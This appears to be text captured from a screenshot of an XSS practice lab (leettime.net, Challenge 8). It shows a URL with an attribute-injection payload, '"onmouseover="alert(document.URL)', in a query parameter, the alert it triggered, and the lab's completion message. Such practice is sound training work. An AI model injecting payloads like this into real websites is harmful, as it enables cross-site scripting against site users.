 XSS Practice Lab - 1
Not secure
leettime.net/xsslab1/stage--08.php?name=hello&submit="onmouseover="alert(document.URL)
leettime.net says
You have completed all the Chapters..
OK
XSS Practice Lab 1
Welcome to Challenge 8
Enter Your Name here : hello
cannot find your query..